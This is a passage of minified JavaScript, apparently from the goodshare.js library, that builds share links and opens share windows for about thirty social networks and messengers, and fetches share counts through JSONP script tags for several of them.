this.shareWindow&&this.shareWindow(),"function"==typeof this.getCounter&&this.getCounter(),this}},{key:"updateInstanceId",value:function(){this.instanceId=function(){return"".concat(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"id","-").concat(Math.random().toString(36).substr(2,8))}()}},{key:"reNewInstance",value:function(){return this.events.removeAll(),this.updateInstanceId(),this.getInstance()}}]),It),u=(e(Ct,d),t(Ct,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://vk.com/share.php?url=".concat(e,"&title=").concat(n,"&image=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="vkontakte"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var n=document.createElement("script"),o=document.querySelectorAll('[data-counter="vkontakte"]'),t="https://vk.com/share.php?act=count&index=1&url=".concat(this.url);window.VK=Object.assign({},{Share:{}},window.VK),0<o.length&&(window.VK.Share.count=function(t,e){i(o).forEach(function(t){t.innerHTML=St(e)}),null!==n.parentNode&&n.parentNode.removeChild(n)},n.src=t,document.body.appendChild(n))}}]),Ct),h=(e(kt,d),t(kt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://facebook.com/sharer/sharer.php?u=".concat(e,"&t=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="facebook"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="facebook"]'),o="https://graph.facebook.com/?id=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=e.share?e.share.share_count:""}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),kt),p=(e(yt,d),t(yt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://connect.ok.ru/offer?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="odnoklassniki"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var n=document.createElement("script"),o=document.querySelectorAll('[data-counter="odnoklassniki"]'),t="https://connect.ok.ru/dk?st.cmd=extLike&uid=1&ref=".concat(this.url);window.ODKL={},0<o.length&&(window.ODKL.updateCount=function(t,e){i(o).forEach(function(t){t.innerHTML=St(e)}),null!==n.parentNode&&n.parentNode.removeChild(n)},n.src=t,document.body.appendChild(n))}}]),yt),v=(e(bt,d),t(bt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,o=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://connect.mail.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(o,"&imageurl=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="moimir"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=encodeURIComponent(this.url.replace(/^.*?:\/\//,"")),n=("goodshare_"+Math.random()).replace(".",""),o=document.querySelectorAll('[data-counter="moimir"]');0<o.length&&(window[n]=function(e){i(o).forEach(function(t){t.innerHTML=St(e.share_mm)}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src="https://appsmail.ru/share/count/"+e+"?callback="+n,document.body.appendChild(t))}}]),bt),m=(e(gt,d),t(gt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://www.tumblr.com/widgets/share/tool?canonicalUrl=".concat(e,"&title=").concat(n,"&caption=").concat(t,"&posttype=link"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="tumblr"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="tumblr"]'),o="https://api.tumblr.com/v2/share/stats?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=St(e.response.note_count)}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),gt),f=(e(wt,d),t(wt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://www.pinterest.com/pin/create/button/?url=".concat(e,"&description=").concat(n,"&media=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pinterest"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="pinterest"]'),o="https://api.pinterest.com/v1/urls/count.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=0<e.length?e.count:""}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),wt),w=(e(ft,d),t(ft,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://reddit.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="reddit"]');return this.createEvents(t)}}]),ft),g=(e(mt,d),t(mt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://buffer.com/add?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="buffer"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="buffer"]'),o="https://api.bufferapp.com/1/links/shares.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=e?e.shares:""}),t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),mt),b=(e(vt,d),t(vt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://twitter.com/share?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="twitter"]');return this.createEvents(t)}}]),vt),y=(e(pt,d),t(pt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://livejournal.com/update.bml?event=".concat(e,"&subject=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="livejournal"]');return this.createEvents(t)}}]),pt),k=(e(ht,d),t(ht,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://www.linkedin.com/shareArticle?url=".concat(e,"&text=").concat(n,"&summary=").concat(t,"&mini=true"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="linkedin"]');return this.createEvents(t)}}]),ht),C=(e(ut,d),t(ut,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://www.evernote.com/clip.action?url=".concat(e,"&title=").concat(n,"&body=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="evernote"]');return this.createEvents(t)}}]),ut),I=(e(dt,d),t(dt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://del.icio.us/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="delicious"]');return this.createEvents(t)}}]),dt),U=(e(lt,d),t(lt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=".concat(t,"&url=").concat(e,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="flipboard"]');return this.createEvents(t)}}]),lt),R=(e(st,d),t(st,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://mix.com/mixit?su=submit&url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="mix"]');return this.createEvents(t)}}]),st),_=(e(ct,d),t(ct,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://www.meneame.net/submit?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="meneame"]');return this.createEvents(t)}}]),ct),E=(e(rt,d),t(rt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://www.blogger.com/blog-this.g?u=".concat(e,"&n=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="blogger"]');return this.createEvents(t)}}]),rt),S=(e(at,d),t(at,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://getpocket.com/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pocket"]');return this.createEvents(t)}}]),at),x=(e(it,d),t(it,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://www.instapaper.com/edit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="instapaper"]');return this.createEvents(t)}}]),it),T=(e(ot,d),t(ot,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://digg.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="digg"]');return this.createEvents(t)}}]),ot),W=(e(nt,d),t(nt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.liveinternet.ru/journal_post.php?action=n_add&cnurl=".concat(e,"&cntitle=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="liveinternet"]');return this.createEvents(t)}}]),nt),A=(e(et,d),t(et,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://surfingbird.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="surfingbird"]');return this.createEvents(t)}}]),et),j=(e(tt,d),t(tt,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://www.xing.com/spi/shares/new?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="xing"]');return this.createEvents(t)}}]),tt),q=(e(Z,d),t(Z,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,o=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://wordpress.com/wp-admin/press-this.php?u=".concat(e,"&t=").concat(n,"&s=").concat(o,"&i=").concat(t,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wordpress"]');return this.createEvents(t)}}]),Z),H=(e(Y,d),t(Y,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://cang.baidu.com/do/add?iu=".concat(e,"&it=").concat(n,"&dc=").concat(t,"&fr=ien"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="baidu"]');return this.createEvents(t)}}]),Y),P=(e(X,d),t(X,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://share.renren.com/share/buttonshare.do?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="renren"]');return this.createEvents(t)}}]),X),D=(e(J,d),t(J,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://service.weibo.com/share/share.php?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="weibo"]');return this.createEvents(t)}}]),J),M=(e($,d),t($,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="sms:?&body=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="sms"]');return this.createEvents(t)}}]),$),O=(e(F,d),t(F,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://web.skype.com/share?".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="skype"]');return this.createEvents(t)}}]),F),N=(e(G,d),t(G,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;t=t.dataset.rhash||null;var n="https://t.me/share/url?url=".concat(e);return null!==t&&(n="https://t.me/iv?url=".concat(e,"&rhash=").concat(t)),{callback:this.callback,share_url:n,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="telegram"]');return this.createEvents(t)}}]),G),Q=(e(V,d),t(V,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="viber://forward?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="viber"]');return this.createEvents(t)}}]),V),L=(e(K,d),t(K,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://wa.me/?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="whatsapp"]');return this.createEvents(t)}}]),K),z=(e(B,d),t(B,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://chart.apis.google.com/chart?cht=qr&chs=196x196&chld=Q%7C0&chl=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wechat"]');return this.createEvents(t)}}]),B);function B(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,B);var e=s(this,r(B).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function K(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,K);var e=s(this,r(K).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function V(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,V);var e=s(this,r(V).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function G(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,G);var e=s(this,r(G).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function F(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,F);var e=s(this,r(F).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function $(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,$);var e=s(this,r($).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function J(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,J);var n=s(this,r(J).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function X(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,X);var n=s(this,r(X).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function Y(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,Y);var o=s(this,r(Y).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function Z(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');a(this,Z);var i=s(this,r(Z).call(this));return i.url=encodeURIComponent(t),i.title=encodeURIComponent(e),i.description=n?encodeURIComponent(n.content):"",i.image=o?encodeURIComponent(o.href):"",i.createEvents=i.createEvents.bind(c(i)),i}function tt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,tt);var e=s(this,r(tt).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function et(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,et);var o=s(this,r(et).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function nt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,nt);var n=s(this,r(nt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ot(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,ot);var n=s(this,r(ot).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function it(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,it);var n=s(this,r(it).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function at(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,at);var n=s(this,r(at).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function rt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,rt);var n=s(this,r(rt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ct(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,ct);var e=s(this,r(ct).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function st(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,st);var e=s(this,r(st).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function lt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,lt);var n=s(this,r(lt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function dt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,dt);var n=s(this,r(dt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ut(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,ut);var o=s(this,r(ut).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function ht(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,ht);var o=s(this,r(ht).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function pt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,pt);var n=s(this,r(pt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function vt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,vt);var n=s(this,r(vt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function mt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,mt);var n=s(this,r(mt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ft(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,ft);var n=s(this,r(ft).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function wt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.querySelector('meta[name="description"]'),n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');a(this,wt);var o=s(this,r(wt).call(this));return o.url=encodeURIComponent(t),o.description=e?encodeURIComponent(e.content):"",o.image=n?encodeURIComponent(n.href):"",o.createEvents=o.createEvents.bind(c(o)),o}function gt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,gt);var o=s(this,r(gt).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function bt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');a(this,bt);var i=s(this,r(bt).call(this));return i.url=encodeURIComponent(t),i.title=encodeURIComponent(e),i.description=n?encodeURIComponent(n.content):"",i.image=o?encodeURIComponent(o.href):"",i.createEvents=i.createEvents.bind(c(i)),i}function yt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,yt);var n=s(this,r(yt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function kt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,kt);var n=s(this,r(kt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function Ct(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');a(this,Ct);var o=s(this,r(Ct).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.image=n?encodeURIComponent(n.href):"",o.createEvents=o.createEvents.bind(c(o)),o}function It(){a(this,It),this.events=new l,this.callback=function(){},this.updateInstanceId()}function Ut(){a(this,Ut),this.handlers={}}function Rt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,Rt);var e=s(this,r(Rt).call(this));return 